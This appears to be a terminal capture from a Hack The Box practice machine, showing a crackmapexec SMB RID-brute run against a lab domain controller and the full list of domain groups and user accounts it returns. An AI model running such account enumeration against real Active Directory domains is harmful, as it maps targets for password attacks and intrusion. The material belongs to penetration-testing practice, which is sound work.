 ┌──(kali㉿kali)-[~/tj/support]
└─$ crackmapexec smb support -u '0×df' -p '' --rid-brute
SMB         support         445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         support         445    DC               [+] support.htb\0×df:
SMB         support         445    DC               [+] Brute forcing RIDs
SMB         support         445    DC               498: SUPPORT\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         support         445    DC               500: SUPPORT\Administrator (SidTypeUser)
SMB         support         445    DC               501: SUPPORT\Guest (SidTypeUser)
SMB         support         445    DC               502: SUPPORT\krbtgt (SidTypeUser)
SMB         support         445    DC               512: SUPPORT\Domain Admins (SidTypeGroup)
SMB         support         445    DC               513: SUPPORT\Domain Users (SidTypeGroup)
SMB         support         445    DC               514: SUPPORT\Domain Guests (SidTypeGroup)
SMB         support         445    DC               515: SUPPORT\Domain Computers (SidTypeGroup)
SMB         support         445    DC               516: SUPPORT\Domain Controllers (SidTypeGroup)
SMB         support         445    DC               517: SUPPORT\Cert Publishers (SidTypeAlias)
SMB         support         445    DC               518: SUPPORT\Schema Admins (SidTypeGroup)
SMB         support         445    DC               519: SUPPORT\Enterprise Admins (SidTypeGroup)
SMB         support         445    DC               520: SUPPORT\Group Policy Creator Owners (SidTypeGroup)
SMB         support         445    DC               521: SUPPORT\Read-only Domain Controllers (SidTypeGroup)
SMB         support         445    DC               522: SUPPORT\Cloneable Domain Controllers (SidTypeGroup)
SMB         support         445    DC               525: SUPPORT\Protected Users (SidTypeGroup)
SMB         support         445    DC               526: SUPPORT\Key Admins (SidTypeGroup)
SMB         support         445    DC               527: SUPPORT\Enterprise Key Admins (SidTypeGroup)
SMB         support         445    DC               553: SUPPORT\RAS and IAS Servers (SidTypeAlias)
SMB         support         445    DC               571: SUPPORT\Allowed RODC Password Replication Group (SidTypeAlias)
SMB         support         445    DC               572: SUPPORT\Denied RODC Password Replication Group (SidTypeAlias)
SMB         support         445    DC               1000: SUPPORT\DC$ (SidTypeUser)
SMB         support         445    DC               1101: SUPPORT\DnsAdmins (SidTypeAlias)
SMB         support         445    DC               1102: SUPPORT\DnsUpdateProxy (SidTypeGroup)
SMB         support         445    DC               1103: SUPPORT\Shared Support Accounts (SidTypeGroup)
SMB         support         445    DC               1104: SUPPORT\ldap (SidTypeUser)
SMB         support         445    DC               1105: SUPPORT\support (SidTypeUser)
SMB         support         445    DC               1106: SUPPORT\smith.rosario (SidTypeUser)
SMB         support         445    DC               1107: SUPPORT\hernandez.stanley (SidTypeUser)
SMB         support         445    DC               1108: SUPPORT\wilson.shelby (SidTypeUser)
SMB         support         445    DC               1109: SUPPORT\anderson.damian (SidTypeUser)
SMB         support         445    DC               1110: SUPPORT\thomas.raphael (SidTypeUser)
SMB         support         445    DC               1111: SUPPORT\levine.leopoldo (SidTypeUser)
SMB         support         445    DC               1112: SUPPORT\raven.clifton (SidTypeUser)
SMB         support         445    DC               1113: SUPPORT\bardot.mary (SidTypeUser)
SMB         support         445    DC               1114: SUPPORT\cromwell.gerard (SidTypeUser)
SMB         support         445    DC               1115: SUPPORT\monroe.david (SidTypeUser)
SMB         support         445    DC               1116: SUPPORT\west.laura (SidTypeUser)
SMB         support         445    DC               1117: SUPPORT\langley.lucy (SidTypeUser)
SMB         support         445    DC               1118: SUPPORT\daughtler.mabel (SidTypeUser)
SMB         support         445    DC               1119: SUPPORT\stoll.rachelle (SidTypeUser)
SMB         support         445    DC               1120: SUPPORT\ford.victoria (SidTypeUser)